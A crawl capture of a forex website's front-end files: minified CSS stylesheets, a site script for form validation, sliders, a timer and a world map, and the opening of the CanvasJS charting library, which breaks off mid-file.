request_url: https://www.drforexofficial.com/public/css/my.css
body_size: 510
content:
td{padding: .35rem !important;vertical-align:top;border-top:1px solid #dee2e6;border-left:0px solid lightgrey}.col3{width:250px !important}.btncss{text-align:center;padding:8px}.text-center{text-align:center}.top-title{font-size:21px;line-height:35px;max-width:100%;color:#333;margin-bottom:25px;text-align:left;border-bottom:2px solid #eb1c24}.widthimg{width:400px}.me-btn:after{width:100%}input,textarea,select{border:1px solid grey !important;color:black}::-webkit-input-placeholder{color:grey}::-moz-placeholder{color:grey}:-ms-input-placeholder{color:grey}:-moz-placeholder{color:grey}.ahref{color:#0056b3}.green{color:green}.blink{animation:blink 2s steps(5, start) infinite;-webkit-animation:blink 1s steps(5, start) infinite}@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}@media only screen and (max-width: 600px){.col3{width:330px !important}.widthimg{width:100%}.mbottom{margin-bottom:0px}.box1{padding:50px !important}}.box1{padding:100px}.not4{font-size:56px}.mbottom{margin-bottom:30px}.bgcolor{background-color:#fff}.me-plan-body ul li{list-style:circle}.vc_color-vista_blue.vc_message_box{color:#3e8e5e;border-color:#bcebcf;background-color:#e3f7eb}.vc_message_box{border:1px solid transparent;display:block;overflow:hidden;margin:0 0 21.74px;padding:1em 1em 1em 3em;position:relative;font-size:0.9em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_color-vista_blue.vc_message_box .vc_message_box-icon{color:#75D69C}.vc_message_box-icon{bottom:0;font-size:1em;left:0;top:0;width:4em}.vc_message_box-icon,.vc_message_box-icon>*{position:absolute;font-weight:400;font-style:normal}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon,.vc_message_box-icon>.fa{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.vc_message_box-icon>*{left:50%;top:50%;transform:translate(-50%,-50%);font-size:28px}.vc_color-warning.vc_message_box{color:#9d8967;border-color:#ffeccc;background-color:#fff4e2}.vc_color-warning.vc_message_box .vc_message_box-icon{color:#fcb53f}b{font-weight: bold;}.listyle{list-style: disc !important;}
.me-login-form .input, textarea {
    width: 100%;
    height: 50px;
    border: 1px solid #eee;
    padding: 0px 15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public//webslidemenu/white-gry.css
body_size: -22
content:
.wsmenu{background-color:rgba(0,0,0,.11)}.wsdownopener{color:#444}.wsmenu>.wsmenu-list{background-color:#fff}.wsmenu>.wsmenu-list>li>a{color:#333;border-right:1px solid rgba(0,0,0,.08)}.wsmenu>.wsmenu-list>li>a .wsarrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li>a:hover .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a.active .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li:hover>a .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a>i{color:#706c6c}.wsmenu>.wsmenu-list>li>a.active i{color:#424242}.wsmenu>.wsmenu-list>li:hover>a>i{color:#424242}.wsmenu>.wsmenu-list>li>a:hover i{color:#424242}.wsmenu>.wsmenu-list>li>.wsmegamenu .menu_form input[type=submit]{background-color:rgba(0,0,0,.11);color:#424242}.wsmenu>.wsmenu-list>li>.wsmegamenu .menu_form input[type=button]{background-color:rgba(0,0,0,.11);color:#424242}.wsmenu>.wsmenu-list>li>a.active{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li>ul.sub-menu>li:hover>a{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li:hover>a{background-color:rgba(0,0,0,.11);color:#333}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu>li:hover a{background-color:rgba(0,0,0,.11);color:#333}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/webslidemenu/demo.css
body_size: 635
content:
.wsmenu{background-color:#fff!important}.headerwp{max-width:1200px;margin:0 auto;padding:0;min-width:320px}.topbarbg{width:100%;display:block;padding-top:0}.logoimg{height:30px}.desktoplogo{padding:49px 0;margin:0 auto;text-align:center}.swichermainbx{max-width:1140px;margin:155px auto 0 auto}.swichermainleft{width:50%;float:left;margin-bottom:25px}.swichermainright{width:50%;float:left;margin-bottom:25px}.swichertxt{width:100%}.swichertxt02{font-size:15px;margin-bottom:15px}.wscolorcode:hover{color:#fff;text-decoration:none}.wscolorcode{width:12.5%;margin:0;color:#fff;float:left;padding:4px 12px 4px 12px;margin:0;height:30px;line-height:22px;background-color:#333;font-size:13px;text-transform:uppercase;text-align:center;border-bottom:solid 2px #fff}.wscolorcode.cblack{width:16.66%}.wscolorcode.active{border-bottom:solid 2px #333;opacity:1}.wscolorcode.cblack.active{border-bottom:solid 2px #da4b38;opacity:1}.wscolorcode i{font-size:15px;color:#fff}.wscolorcode.cblue{background-color:#1991eb}.wscolorcode.corange{background-color:#fb872b}.wscolorcode.cred{background-color:#d7412e}.wscolorcode.cpink{background-color:#eb65a0}.wscolorcode.cgreen{background-color:#80c133}.wscolorcode.cpurple{background-color:#967adc}.wscolorcode.cgry{background-color:#ccc}.wscolorcode.cyellow{background-color:#ffd452}.wscolorcode.grd-green{background:-webkit-gradient(linear,0 0,0 100%,from(#49c4a4),to(#97b832));background:-webkit-linear-gradient(left,#49c4a4,#97b832);background:-moz-linear-gradient(left,#49c4a4,#97b832);background:-o-linear-gradient(left,#49c4a4,#97b832);background:-ms-linear-gradient(left,#49c4a4,#97b832);background:linear-gradient(left,#49c4a4,#97b832);background-color:#49c4a4}.wscolorcode.grd-blue{background:-webkit-gradient(linear,0 0,0 100%,from(#31c8b1),to(#4ec7ff));background:-webkit-linear-gradient(left,#31c8b1,#4ec7ff);background:-moz-linear-gradient(left,#31c8b1,#4ec7ff);background:-o-linear-gradient(left,#31c8b1,#4ec7ff);background:-ms-linear-gradient(left,#31c8b1,#4ec7ff);background:linear-gradient(left,#31c8b1,#4ec7ff);background-color:#4ec7ff}.wscolorcode.grd-red{background:-webkit-gradient(linear,0 0,0 100%,from(#d90647),to(#eb402c));background:-webkit-linear-gradient(left,#d90647,#eb402c);background:-moz-linear-gradient(left,#d90647,#eb402c);background:-o-linear-gradient(left,#d90647,#eb402c);background:-ms-linear-gradient(left,#d90647,#eb402c);background:linear-gradient(left,#d90647,#eb402c);background-color:#d90647}.wscolorcode.grd-light-green{background:-webkit-gradient(linear,0 0,0 100%,from(#29bb92),to(#69cbb0));background:-webkit-linear-gradient(left,#29bb92,#69cbb0);background:-moz-linear-gradient(left,#29bb92,#69cbb0);background:-o-linear-gradient(left,#29bb92,#69cbb0);background:-ms-linear-gradient(left,#29bb92,#69cbb0);background:linear-gradient(left,#29bb92,#69cbb0);background-color:#29bb92}.wscolorcode.grd-pink{background:-webkit-gradient(linear,0 0,0 100%,from(#c659a7),to(#fd67a0));background:-webkit-linear-gradient(left,#c659a7,#fd67a0);background:-moz-linear-gradient(left,#c659a7,#fd67a0);background:-o-linear-gradient(left,#c659a7,#fd67a0);background:-ms-linear-gradient(left,#c659a7,#fd67a0);background:linear-gradient(left,#c659a7,#fd67a0);background-color:#cc48d4}.wscolorcode.grd-orange{background:-webkit-gradient(linear,0 0,0 100%,from(#ff5183),to(#ff754b));background:-webkit-linear-gradient(left,#ff5183,#ff754b);background:-moz-linear-gradient(left,#ff5183,#ff754b);background:-o-linear-gradient(left,#ff5183,#ff754b);background:-ms-linear-gradient(left,#ff5183,#ff754b);background:linear-gradient(left,#ff5183,#ff754b);background-color:#ff5183}.wscolorcode.grd-black{background:-webkit-gradient(linear,0 0,0 100%,from(#383d41),to(#5d6069));background:-webkit-linear-gradient(left,#383d41,#5d6069);background:-moz-linear-gradient(left,#383d41,#5d6069);background:-o-linear-gradient(left,#383d41,#5d6069);background:-ms-linear-gradient(left,#383d41,#5d6069);background:linear-gradient(left,#383d41,#5d6069);background-color:#5d6069}.wscolorcode.grd-gry{background:-webkit-gradient(linear,0 0,0 100%,from(#ccc),to(#e4e4e4));background:-webkit-linear-gradient(left,#ccc,#e4e4e4);background:-moz-linear-gradient(left,#ccc,#e4e4e4);background:-o-linear-gradient(left,#ccc,#e4e4e4);background:-ms-linear-gradient(left,#ccc,#e4e4e4);background:linear-gradient(left,#ccc,#e4e4e4);background-color:#ccc}@media only screen and (min-width:230px) and (max-width:991px){.desktoplogo{display:none}.topbarbg{background:0 0;box-shadow:none}.swichermainbx{width:96%;margin:0 2%;display:block;background-color:rgba(255,255,255,.3);padding:15px 25px;border-radius:14px}.swichermainleft{width:98%;margin:1% 1%}.swichermainright{width:98%;margin:1% 1%}.wscolorcode{width:12.5%}.swichertxt{display:none}.swichertxt02 span{display:none}}

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/custom.js
body_size: 2417
content:
function checkRequire(formId,targetResp){targetResp.html("");var email=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/,url=/(http|ftp|https):\/\/[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/,image=/\.(jpe?g|gif|png|PNG|JPE?G)$/,mobile=/^[\s()+-]*([0-9][\s()+-]*){6,20}$/,facebook=/^(https?:\/\/)?(www\.)?facebook.com\/[a-zA-Z0-9(\.\?)?]/,twitter=/^(https?:\/\/)?(www\.)?twitter.com\/[a-zA-Z0-9(\.\?)?]/,google_plus=/^(https?:\/\/)?(www\.)?plus.google.com\/[a-zA-Z0-9(\.\?)?]/,check=0;$("#er_msg").remove();var target="object"==typeof formId?$(formId):$("#"+formId);return target.find("input , textarea , select").each(function(){if($(this).hasClass("require")){if(""==$(this).val().trim())return check=1,$(this).focus(),$(this).parent("div").addClass("form_error"),targetResp.html("You missed out some fields."),$(this).addClass("error"),!1;$(this).removeClass("error"),$(this).parent("div").removeClass("form_error")}if(""!=$(this).val().trim()){var valid=$(this).attr("data-valid");if(void 0!==valid){if(!eval(valid).test($(this).val().trim()))return $(this).addClass("error"),$(this).focus(),check=1,targetResp.html($(this).attr("data-error")),!1;$(this).removeClass("error")}}}),check}!function(n){"use strict";({initialised:!1,version:1,money:!1,init:function(){this.initialised||(this.initialised=!0,this.timer(),this.graph(),this.testimonial(),this.partner(),this.world_map(),this.counter(),this.faq(),this.testimonial_two(),this.submenu_toggle(),this.menu_toggle_slide())},timer:function(){if(0<n("#me_timer").length)var r=new Date("Jan 5, 2021 15:37:25").getTime(),s=setInterval(function(){var e=(new Date).getTime(),t=r-e,n=Math.floor(t/864e5),a=Math.floor(t%864e5/36e5),i=Math.floor(t%36e5/6e4),o=Math.floor(t%6e4/1e3);document.getElementById("me_timer").innerHTML="<span>"+n+"</span><span>"+a+"</span><span>"+i+"</span><span>"+o+"</span>",t<0&&(clearInterval(s),document.getElementById("me_timer").innerHTML="EXPIRED")},1e3)},graph:function(){0<n(".me-offer-graph").length&&(window.onload=function(){var e={animationEnabled:!0,title:{text:""},axisX:{valueFormatString:"MMM"},axisY:{title:"",prefix:"$",includeZero:!1},data:[{yValueFormatString:"$#,###",xValueFormatString:"MMMM",type:"spline",dataPoints:[{x:new Date(2017,0),y:25060},{x:new Date(2017,1),y:27980},{x:new Date(2017,2),y:33800},{x:new Date(2017,3),y:49400},{x:new Date(2017,4),y:40260},{x:new Date(2017,5),y:33900},{x:new Date(2017,6),y:48e3},{x:new Date(2017,7),y:31500},{x:new Date(2017,8),y:32300},{x:new Date(2017,9),y:42e3},{x:new Date(2017,10),y:52160},{x:new Date(2017,11),y:49400}]}]};n("#chartContainer").CanvasJSChart(e)})},testimonial:function(){if(0<n(".me-testimonial-slider-box").length){new Swiper(".me-testimonial-slider-box .swiper-container",{slidesPerView:1,spaceBetween:30,loop:!0,speed:2e3,autoplay:{delay:2500},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}});var e=document.querySelector(".me-testimonial-slider-box .swiper-container").swiper;n(".me-testimonial-slider-box .swiper-container").mouseenter(function(){e.autoplay.stop()}),n(".me-testimonial-slider-box .swiper-container").mouseleave(function(){e.autoplay.start()})}},partner:function(){if(0<n(".me-partners-logo").length){new Swiper(".me-partners-logo .swiper-container",{slidesPerView:5,spaceBetween:30,loop:!0,speed:2e3,autoplay:{delay:1e3},breakpoints:{320:{slidesPerView:1,spaceBetween:0},480:{slidesPerView:1,spaceBetween:0},575:{slidesPerView:2,spaceBetween:10},767:{slidesPerView:3,spaceBetween:20},992:{slidesPerView:4,spaceBetween:20},1199:{slidesPerView:5,spaceBetween:30}}});var e=document.querySelector(".me-partners-logo .swiper-container").swiper;n(".me-partners-logo .swiper-container").mouseenter(function(){e.autoplay.stop()}),n(".me-partners-logo .swiper-container").mouseleave(function(){e.autoplay.start()})}},world_map:function(){0<n("#world-map").length&&n(function(){n("#world-map").vectorMap({map:"world_mill",scaleColors:["#C8EEFF","#0071A4"],normalizeFunction:"polynomial",hoverOpacity:.9,hoverColor:!1,zoomOnScrollSpeed:1,zoomStep:1.1,markerStyle:{initial:{fill:"#ffb628",stroke:"#ffb628"},hover:{stroke:"#ffb628",fill:"#ffc454","stroke-width":2,cursor:"pointer"},selected:{fill:"blue"},selectedHover:{}},regionStyle:{initial:{fill:"#e3eaef","fill-opacity":1,stroke:"none","stroke-width":0,"stroke-opacity":1},hover:{"fill-opacity":.8,cursor:"pointer"},selected:{fill:"yellow"},selectedHover:{}},backgroundColor:"transparent",markers:[{latLng:[31.230391,121.473701],name:"Shanghai"},{latLng:[39.904202,116.407394],name:"Beijing"},{latLng:[28.70406,77.102493],name:"Delhi"},{latLng:[6.524379,3.379206],name:"Lagos"},{latLng:[39.343357,117.361649],name:"Tianjin"},{latLng:[24.860735,67.001137],name:"Karachi"},{latLng:[41.00824,28.978359],name:"Istanbul"},{latLng:[35.689487,139.691711],name:"Tokyo"},{latLng:[23.12911,113.264381],name:"Guangzhou"},{latLng:[19.075983,72.877655],name:"Mumbai"},{latLng:[40.7127837,-74.0059413],name:"New York"},{latLng:[34.052235,-118.243683],name:"Los Angeles"},{latLng:[41.878113,-87.629799],name:"Chicago"},{latLng:[29.760427,-95.369804],name:"Houston"},{latLng:[33.448376,-112.074036],name:"Phoenix"},{latLng:[51.507351,-.127758],name:"London"},{latLng:[48.856613,2.352222],name:"Paris"},{latLng:[55.755825,37.617298],name:"Moscow"},{latLng:[40.416775,-3.70379],name:"Madrid"}]})})},counter:function(){if(0<n(".me-counter-box").length){var t=0;n(window).scroll(function(){var e=n("#counter").offset().top-window.innerHeight;0==t&&n(window).scrollTop()>e&&(n(".counter-value").each(function(){var e=n(this),t=e.attr("data-count");n({countNum:e.text()}).animate({countNum:t},{duration:5e3,easing:"swing",step:function(){e.text(Math.floor(this.countNum))},complete:function(){e.text(this.countNum)}})}),t=1)})}},faq:function(){n(".me-faq-head").on("click",function(){n(this).toggleClass("me-faq-open")})},testimonial_two:function(){if(0<n(".me-testimonial-two-main").length){new Swiper(".me-testimonial-two-main .swiper-container",{slidesPerView:1,loop:!0,speed:2e3,autoplay:{delay:2e3},effect:"fade",fadeEffect:{crossFade:!0},pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}});var e=document.querySelector(".me-testimonial-two-main .swiper-container").swiper;n(".me-testimonial-two-main .swiper-container").mouseenter(function(){e.autoplay.stop()}),n(".me-testimonial-two-main .swiper-container").mouseleave(function(){e.autoplay.start()})}},submenu_toggle:function(){n(".me-menu>ul li").on("click",function(){n(this).find("ul.me-sub-menu").slideToggle(),n(this).toggleClass("me-submenu-open")})},menu_toggle_slide:function(){n(".me-toggle-nav").on("click",function(e){event.stopPropagation(),n(".me-menu").toggleClass("me-menu-open")}),n("body").on("click",function(){n(".me-menu").removeClass("me-menu-open")}),n(".me-menu>ul").on("click",function(){event.stopPropagation()})}}).init()}(jQuery),$(".submitForm").on("click",function(){var e=$(this),t=e.closest("form"),n=t.find(".response");if(0==checkRequire(t,n)){var a=new FormData(t[0]);a.append("form_type",e.attr("form-type")),$.ajax({method:"post",url:"ajaxmail.php",data:a,cache:!1,contentType:!1,processData:!1}).done(function(e){console.log(e),1==e?(t.find("input").val(""),t.find("textarea").val(""),n.html('<p style="color:green;">Mail has been sent successfully.</p>')):n.html('<p style="color:red;">Something went wrong please try again latter.</p>')})}});

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/canvasjs.js
body_size: 81784
content:
!function(){function t(t,e){function i(){}var a;t.prototype=(a=e.prototype,i.prototype=a,new i),(t.prototype.constructor=t).base=e.prototype}function b(t,e,i){return"millisecond"===i?t.setMilliseconds(t.getMilliseconds()+ +e):"second"===i?t.setSeconds(t.getSeconds()+ +e):"minute"===i?t.setMinutes(t.getMinutes()+ +e):"hour"===i?t.setHours(t.getHours()+ +e):"day"===i?t.setDate(t.getDate()+ +e):"week"===i?t.setDate(t.getDate()+7*e):"month"===i?t.setMonth(t.getMonth()+ +e):"year"===i&&t.setFullYear(t.getFullYear()+ +e),t}function y(t,e){var i=!1;for(t<0&&(i=!0,t*=-1),t=""+t,e=e||1;t.length<e;)t="0"+t;return i?"-"+t:t}function u(t){if(!t)return t;for(var e=/\s/,i=(t=t.replace(/^\s\s*/,"")).length;e.test(t.charAt(--i)););return t.slice(0,i+1)}function q(t){t.roundRect=function(t,e,i,a,s,n,o,l){o&&(this.fillStyle=o),l&&(this.strokeStyle=l),void 0===s&&(s=5),this.lineWidth=n,this.beginPath(),this.moveTo(t+s,e),this.lineTo(t+i-s,e),this.quadraticCurveTo(t+i,e,t+i,e+s),this.lineTo(t+i,e+a-s),this.quadraticCurveTo(t+i,e+a,t+i-s,e+a),this.lineTo(t+s,e+a),this.quadraticCurveTo(t,e+a,t,e+a-s),this.lineTo(t,e+s),this.quadraticCurveTo(t,e,t+s,e),this.closePath(),o&&this.fill(),l&&0<n&&this.stroke()}}function V(t,e){return t-e}function g(e,i,t){if(e&&i&&t){t=t+"."+i;var a="image/"+i;e=e.toDataURL(a);var s=!1,n=document.createElement("a");if(n.download=t,n.href=e,"undefined"!=typeof Blob&&new Blob){for(var o=e.replace(/^data:[a-z\/]*;base64,/,""),l=(o=atob(o),new ArrayBuffer(o.length)),r=(l=new Uint8Array(l),0);r<o.length;r++)l[r]=o.charCodeAt(r);i=new Blob([l.buffer],{type:"image/"+i});try{window.navigator.msSaveBlob(i,t),s=!0}catch(t){n.dataset.downloadurl=[a,n.download,n.href].join(":"),n.href=window.URL.createObjectURL(i)}}if(!s)try{event=document.createEvent("MouseEvents"),event.initMouseEvent("click",!0,!1,window,0,0,0,0,0,!1,!1,!1,!1,0,null),n.dispatchEvent?n.dispatchEvent(event):n.fireEvent&&n.fireEvent("onclick")}catch(t){(i=window.open()).document.write("<img src='"+e+"'></img><div>Please right click on the image and save it to your device</div>"),i.document.close()}}}function R(t){var e=((16711680&t)>>16).toString(16),i=((65280&t)>>8).toString(16);return t=((255&t)>>0).toString(16),"#"+(e=e.length<2?"0"+e:e)+(i=i.length<2?"0"+i:i)+(t=t.length<2?"0"+t:t)}function e(t,e){var i,a=this.length>>>0;for((i=(i=Number(e)||0)<0?Math.ceil(i):Math.floor(i))<0&&(i+=a);i<a;i++)if(i in this&&this[i]===t)return i;return-1}function K(t){return null==t}function G(t){return t.indexOf||(t.indexOf=e),t}function i(t,e,i){var a=t+"_"+e+"_"+(i=i||"normal"),s=rt[a];if(isNaN(s)){try{if(t="position:absolute; left:0px; top:-20000px; padding:0px;margin:0px;border:none;white-space:pre;line-height:normal;font-family:"+t+"; font-size:"+e+"px; font-weight:"+i+";",!ht){var n=document.body;(ht=document.createElement("span")).innerHTML="";var o=document.createTextNode("Mpgyi");ht.appendChild(o),n.appendChild(ht)}ht.style.display="",ht.setAttribute("style",t),s=Math.round(ht.offsetHeight),ht.style.display="none"}catch(t){s=Math.ceil(1.1*e)}s=Math.max(s,e),rt[a]=s}return s}function J(t,e){var i=[];if(i={solid:[],shortDash:[3,1],shortDot:[1,1],shortDashDot:[3,1,1,1],shortDashDotDot:[3,1,1,1,1,1],dot:[1,2],dash:[4,2],dashDot:[4,2,1,2],longDash:[8,2],longDashDot:[8,2,1,2],longDashDotDot:[8,2,1,2,1,2]}[t||"solid"])for(var a=0;a<i.length;a++)i[a]*=e;else i=[];return i}function v(e,t,i,a,s){return(a=a||[]).push([e,t,i,s=s||!1]),e.addEventListener?(e.addEventListener(t,i,s),i):!!e.attachEvent&&(a=function(t){(t=t||window.event).preventDefault=t.preventDefault||function(){t.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){t.cancelBubble=!0},i.call(e,t)},e.attachEvent("on"+t,a),a)}function k(t,e,i){for(t*=ut,e*=ut,t=i.getImageData(t,e,2,2).data,e=!0,i=0;i<4;i++)if(t[i]!==t[i+4]|t[i]!==t[i+8]|t[i]!==t[i+12]){e=!1;break}return e?t[0]<<16|t[1]<<8|t[2]:0}function P(t,e,i){return t in e?e[t]:i[t]}function M(t,e,i){if($&&ct){var a=t.getContext("2d");pt=a.webkitBackingStorePixelRatio||a.mozBackingStorePixelRatio||a.msBackingStorePixelRatio||a.oBackingStorePixelRatio||a.backingStorePixelRatio||1,ut=xt/pt,t.width=e*ut,t.height=i*ut,xt!==pt&&(t.style.width=e+"px",t.style.height=i+"px",a.scale(ut,ut))}else t.width=e,t.height=i}function T(t,e){E&&(this.canvasCount|=0,window.console.log(++this.canvasCount));var i=document.createElement("canvas");return i.setAttribute("class","canvasjs-chart-canvas"),M(i,t,e),$||"undefined"==typeof G_vmlCanvasManager||G_vmlCanvasManager.initElement(i),i}function w(t,e,i){for(var a in i)e.style[a]=i[a]}function C(t,e,i){e.getAttribute("state")||(e.style.backgroundColor=t.toolbar.backgroundColor,e.style.color=t.toolbar.fontColor,e.style.border="none",w(0,e,{WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"})),e.getAttribute("state")!==i&&(e.setAttribute("state",i),e.setAttribute("type","button"),w(0,e,{padding:"5px 12px",cursor:"pointer",float:"left",width:"40px",height:"25px",outline:"0px",verticalAlign:"baseline",lineHeight:"0"}),e.setAttribute("title",t._cultureInfo[i+"Text"]),e.innerHTML="<img style='height:95%; pointer-events: none;' src='"+gt[i].image+"' alt='"+t._cultureInfo[i+"Text"]+"' />")}function S(){for(var t=null,e=0;e<arguments.length;e++)(t=arguments[e]).style&&(t.style.display="inline")}function F(){for(var t=null,e=0;e<arguments.length;e++)(t=arguments[e])&&t.style&&(t.style.display="none")}function a(t,e,i,a,s){this._defaultsKey=t,this._themeOptionsKey=e,this._index=a,this.parent=s,this._eventListeners=[],t={},this.theme&&K(e)&&K(a)?t=K(N[this.theme])?N.light1:N[this.theme]:this.parent&&this.parent.themeOptions&&this.parent.themeOptions[e]&&(null===a?t=this.parent.themeOptions[e]:0<this.parent.themeOptions[e].length&&(a=Math.min(this.parent.themeOptions[e].length-1,a),t=this.parent.themeOptions[e][a])),this.themeOptions=t,this.options=i||{_isPlaceholder:!0},this.setOptions(this.options,t)}function L(t,e,i,a,s){void 0===s&&(s=0),this._padding=s,this._x1=t,this._y1=e,this._x2=i,this._y2=a,this._rightOccupied=this._leftOccupied=this._bottomOccupied=this._topOccupied=this._padding}function Q(t,e){Q.base.constructor.call(this,"TextBlock",null,e,null,null),this.ctx=t,this._isDirty=!0,this._wrappedText=null,this._initialize()}function D(t,e){D.base.constructor.call(this,"Toolbar","toolbar",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.optionsName="toolbar"}function W(t,e){if(W.base.constructor.call(this,"Title","title",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.optionsName="title",K(this.options.margin)&&t.options.subtitles)for(var i=t.options.subtitles,a=0;a<i.length;a++)if((K(i[a].horizontalAlign)&&"center"===this.horizontalAlign||i[a].horizontalAlign===this.horizontalAlign)&&(K(i[a].verticalAlign)&&"top"===this.verticalAlign||i[a].verticalAlign===this.verticalAlign)&&!i[a].dockInsidePlotArea==!this.dockInsidePlotArea){this.margin=0;break}void 0===this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize)),this.height=this.width=null,this.bounds={x1:null,y1:null,x2:null,y2:null}}function z(t,e,i){z.base.constructor.call(this,"Subtitle","subtitles",e,i,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.optionsName="subtitles",this.isOptionsInArray=!0,void 0===this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize)),this.height=this.width=null,this.bounds={x1:null,y1:null,x2:null,y2:null}}function X(){this.pool=[]}function Y(t){var e;t&&d[t]&&(e=d[t]),Y.base.constructor.call(this,"CultureInfo",null,e,null,null)}var s,n,o,l,r,E=!1,Z={},$=!!document.createElement("canvas").getContext,h={Chart:{width:500,height:400,zoomEnabled:!1,zoomType:"x",backgroundColor:"white",theme:"light1",animationEnabled:!1,animationDuration:1200,dataPointWidth:null,dataPointMinWidth:null,dataPointMaxWidth:null,colorSet:"colorSet1",culture:"en",creditHref:"",creditText:"CanvasJS",interactivityEnabled:!0,exportEnabled:!1,exportFileName:"Chart",rangeChanging:null,rangeChanged:null,publicProperties:{title:"readWrite",subtitles:"readWrite",toolbar:"readWrite",toolTip:"readWrite",legend:"readWrite",axisX:"readWrite",axisY:"readWrite",axisX2:"readWrite",axisY2:"readWrite",data:"readWrite",options:"readWrite",bounds:"readOnly",container:"readOnly"}},Title:{padding:0,text:null,verticalAlign:"top",horizontalAlign:"center",fontSize:20,fontFamily:"Calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:$?"transparent":null,margin:5,wrap:!0,maxWidth:null,dockInsidePlotArea:!1,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},Subtitle:{padding:0,text:null,verticalAlign:"top",horizontalAlign:"center",fontSize:14,fontFamily:"Calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:null,margin:2,wrap:!0,maxWidth:null,dockInsidePlotArea:!1,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},Toolbar:{backgroundColor:"white",backgroundColorOnHover:"#2196f3",borderColor:"#2196f3",borderThickness:1,fontColor:"black",fontColorOnHover:"white",publicProperties:{options:"readWrite",chart:"readOnly"}},Legend:{name:null,verticalAlign:"center",horizontalAlign:"right",fontSize:14,fontFamily:"calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",cursor:null,itemmouseover:null,itemmouseout:null,itemmousemove:null,itemclick:null,dockInsidePlotArea:!1,reversed:!1,backgroundColor:$?"transparent":null,borderColor:$?"transparent":null,borderThickness:0,cornerRadius:0,maxWidth:null,maxHeight:null,markerMargin:null,itemMaxWidth:null,itemWidth:null,itemWrap:!0,itemTextFormatter:null,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},ToolTip:{enabled:!0,shared:!1,animationEnabled:!0,content:null,contentFormatter:null,reversed:!1,backgroundColor:$?"rgba(255,255,255,.9)":"rgb(255,255,255)",borderColor:null,borderThickness:2,cornerRadius:5,fontSize:14,fontColor:"black",fontFamily:"Calibri, Arial, Georgia, serif;",fontWeight:"normal",fontStyle:"italic",publicProperties:{options:"readWrite",chart:"readOnly"}},Axis:{minimum:null,maximum:null,viewportMinimum:null,viewportMaximum:null,interval:null,intervalType:null,reversed:!1,logarithmic:!1,logarithmBase:10,title:null,titleFontColor:"black",titleFontSize:20,titleFontFamily:"arial",titleFontWeight:"normal",titleFontStyle:"normal",titleWrap:!0,titleMaxWidth:null,titleBackgroundColor:$?"transparent":null,titleBorderColor:$?"transparent":null,titleBorderThickness:0,titleCornerRadius:0,labelAngle:0,labelFontFamily:"arial",labelFontColor:"black",labelFontSize:12,labelFontWeight:"normal",labelFontStyle:"normal",labelAutoFit:!0,labelWrap:!0,labelMaxWidth:null,labelFormatter:null,labelBackgroundColor:$?"transparent":null,labelBorderColor:$?"transparent":null,labelBorderThickness:0,labelCornerRadius:0,labelPlacement:"outside",prefix:"",suffix:"",includeZero:!0,tickLength:5,tickColor:"black",tickThickness:1,lineColor:"black",lineThickness:1,lineDashType:"solid",gridColor:"A0A0A0",gridThickness:0,gridDashType:"solid",interlacedColor:$?"transparent":null,valueFormatString:null,margin:2,publicProperties:{options:"readWrite",stripLines:"readWrite",scaleBreaks:"readWrite",crosshair:"readWrite",bounds:"readOnly",chart:"readOnly"}},StripLine:{value:null,startValue:null,endValue:null,color:"orange",opacity:null,thickness:2,lineDashType:"solid",label:"",labelPlacement:"inside",labelAlign:"far",labelWrap:!0,labelMaxWidth:null,labelBackgroundColor:null,labelBorderColor:$?"transparent":null,labelBorderThickness:0,labelCornerRadius:0,labelFontFamily:"arial",labelFontColor:"orange",labelFontSize:12,labelFontWeight:"normal",labelFontStyle:"normal",labelFormatter:null,showOnTop:!1,publicProperties:{options:"readWrite",axis:"readOnly",bounds:"readOnly",chart:"readOnly"}},ScaleBreaks:{autoCalculate:!1,collapsibleThreshold:"25%",maxNumberOfAutoBreaks:2,spacing:8,type:"straight",color:"#FFFFFF",fillOpacity:.9,lineThickness:2,lineColor:"#E16E6E",lineDashType:"solid",publicProperties:{options:"readWrite",customBreaks:"readWrite",axis:"readOnly",autoBreaks:"readOnly",bounds:"readOnly",chart:"readOnly"}},Break:{startValue:null,endValue:null,spacing:8,type:"straight",color:"#FFFFFF",fillOpacity:.9